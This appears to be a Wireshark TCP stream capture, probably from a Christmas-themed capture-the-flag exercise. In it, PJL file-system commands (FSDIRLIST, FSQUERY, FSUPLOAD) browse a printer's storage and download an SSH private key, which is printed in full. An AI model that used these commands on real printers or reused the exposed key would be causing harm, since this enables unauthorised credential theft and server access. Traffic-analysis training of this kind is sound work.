 Wireshark · Follow TCP Stream (tcp.stream eq 46) · networktraffic.pcapng
.%-12345X@PJL FSDIRLIST NAME="0:/Administration/securitykeys/ssh_systems" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
id_rsa TYPE=FILE SIZE=1914@PJL ECHO DELIMITER1814
..%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa"
@PJL ECHO DELIMITER29139
.%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" TYPE=FILE SIZE=1914@
PJL ECHO DELIMITER29139
..%-12345X@PJL FSUPLOAD NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" OFFSET=0 SIZE=1914
@PJL ECHO DELIMITER53936
.%-12345X@PJL FSUPLOAD FORMAT:BINARY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" OFFSE
T=0 SIZE=1914
#This is a backup key for christmas.gifts server. Bytesparkle recommended me this since in christma
s days everything gets mixed up in all the chaos and we can lose our access keys to the server just
like we did back in 2022 christmas.
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA2itnkTXlHEPgyuutXEm/vOWJCfRVt+VXhz0bLJaftUjl9phz
0cS+3qInP+JEkUyWOtkfDrxapQGOi1WASyup/Tk4HE+yQ6pPFSPCsFKZc4gPVIUF
SbhYAa+hw1FLRiWb3hXbLDjgvLXDySI39tq16jEvr/dRdIiajE4GJHGZ5/Pi+fum
LxwxKqSu4WS/LCAgC7kSIm7vgY2/bmf6sTgRC0uHHVJ68E6vDp2m+h38R3Kj/oL7
0x3VQNMgq835vH1nZkGIAwxy+7/bbXUccz+qeMOXBUHI1e3x7o5RpNwuW6JLhrDp
9YdsdrTMx9/12C+nqAXVz6WVEY/lKwR0Qkg1jQIDAQABAoIBAGNE9K8CEum1iQdM
DWm8tN3Co4RABPDUDeufRkoXjzvxm5GE9M4x85dhuPI8hm6GpqTIPnV6BtSlzLJh
iSqrB4INExbuvHJFgA5iYyfPrbr/4dnXXPyaQJEj1TsGNnYIjs+SqlOI3dl/60IN
q+FKyxNwpf4vToTz0z6cEfdrKVh8rQLl0aaba/9jKbTA601mAARfauexDjArkDQR
nlR5yU04V5GrJUNJa+wTAK7i9jJ/eIJ2TlvCAYkfIZcVM05VMz5mF9GeMIwrQC0x
IxHJHneSD7mhzbeBEE2obD15XRmQT5MEQlyFCNUfMUYeLPhnp1ecd6wjpLi5l9vL
gB0gdJECgYEA+3uZ9U5PlnIcn5MOfCVHVbGj+NvLk9gPHGotVGafOQN2vZp9924y
i0lpeBw8cvb3Iixa6Bm9mAd9fuY2ky8tUn2tNAXE40kYx+hROFsINLhmJUlPNXqw
B9BbZZPQdh56xjkHd32OOv8Y06WJUn8jkQ0iWfqQVSDl5dwLhZVvAC8CgYEA3hae
Of3XVIqXtYsp7eEqVZPhY8zNaFttHtjyI3mJuCNJ4KxBI2fizL3UgdB9381/bimG
rMqTqx4QNXJLYxZ1vQmaNyWTo4aY0ovTOb8JIk0DuLdeB3JUEKhf0l1MvIGUpDbu
QFxep4qzpZNAQbLocjqRfMnk7Ug1poeAIJCd2wMCgYEA42V0ZXgWRzeP4ksbAe7D
fh1O46v7fQgVQeBQdM0GlIspR3D3DlE6qvAKymzdzCa8eM4atVzxLxM2yxRnrNcv
6DNz9mJxEgP6wGi1aHwIA4Pp+TU8xmLV4Xrp6gOqr+QHqE3RDp8diQM588bvUQVd
p790nGAROqiwuRQr5vKkmEkCgYEAy2xSP/IX01MjBOHUZRSSj1Jl5+EG4KiludSj
bgT8NZL1L3r4KzMT1c+nH8TWFzIGn+QffJQNUHa4CAyJqtg+vglWnV6o7ebygiAb
ONCX0DhUyVQEJ7P79koTgv98s0nJ2eSKtJ8nADWWuXm4KLV0HnUxH+lZ7FHw+nkw
ziNIw/sCgYBgWy90KJrNRhgTTGtnJ4I1AujIgrikvgNGFEaR5faPwVXae14hzU1F
ojEbAl7lzC6Dyqohy3uSvAmELOVJetiN6fJTyQMehkVzUkRGAsOOKRKFnqi1nJKT
63SoDnIXrGopHVSvTywGppmaYr+ltNE5/NofdUFfdcRzXrpRxlhWmQ==
-----END RSA PRIVATE KEY-----
@PJL ECHO DELIMITER53936
..%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems"
@PJL ECHO DELIMITER53841
.%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems" TYPE=DIR@PJL ECHO DELIMITER
53841
..%-12345X@PJL FSDIRLIST NAME="0:/" ENTRY=1 COUNT=65535
@PJL ECHO DELIMITER8649
.%-12345X@PJL FSDIRLIST NAME="0:/" ENTRY=1
82 client pkts, 43 server pkts, 84 turns.
Entire conversation (15 kB) Show data as ASCII Stream 46